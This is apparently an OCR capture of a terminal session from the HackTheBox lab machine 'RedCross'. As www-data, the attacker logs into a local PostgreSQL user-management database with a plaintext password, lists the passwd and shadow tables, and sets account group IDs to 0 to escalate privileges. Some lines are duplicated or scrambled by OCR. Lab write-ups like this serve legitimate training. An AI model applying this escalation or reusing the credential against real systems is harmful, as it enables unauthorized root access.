 Feb 29 | 9:35
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
unix=> \dt
\dt
List of relations
Schema | Name | Type | Owner
--------+--------------+-------+----------
public | group_table | table | postgres
public | passwd_table | table | postgres
public | shadow_table | table | postgres
public | usergroups | table | postgres
(4 rows)
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> \q
\q
could not save history to file "/var/www/.psql_history": No such file or directory
www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgr -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr: dheu%7wjx8B&
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> update passwd_table set gid=0 where gid=1001
update passwd_table set gid=0 where gid=1001
unix-> update passwd_table set gid=0 where gid=1001;
update passwd_table set gid=0 where gid=1001;
ERROR:  syntax error at or near "update"
LINE 2: update passwd_table set gid=0 where gid=1001;
^
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> update passwd_table set gid=0 where gid=1001;
update passwd_table set gid=0 where gid=1001;
UPDATE 3
unix=> selec
RINKU Let's Hac